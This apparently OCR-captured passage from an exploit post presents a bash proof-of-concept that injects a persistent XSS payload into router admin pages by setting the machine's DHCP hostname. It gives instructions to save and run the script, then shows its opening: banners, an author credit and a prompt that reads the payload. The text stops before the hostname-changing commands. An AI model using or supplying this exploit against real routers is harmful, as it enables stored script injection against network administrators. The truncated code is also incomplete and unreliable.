
vulnerability!

The following code is a bash script 
working on supported Linux OS to change 
the name of DHCP hostnames to a xss 
payload. 

Save the file into vulnerablity.sh, 
then chmod +x vulnerability.sh.

PoC: Exploit

#!/bin/bash

GREEN=$(tput setaf 2 && tput bold)

BLUE=$(tput setaf 6 && tput bold) 

echo $BLUE"[+] Persistent XSS DHCP 
Exploiter via Routers"

echo $GREEN"[+] Vulnerability founded 
by : Lawrence Amer " 

echo -n $BLUE"[~] type XSS Payload here 
:"

read -e xss 
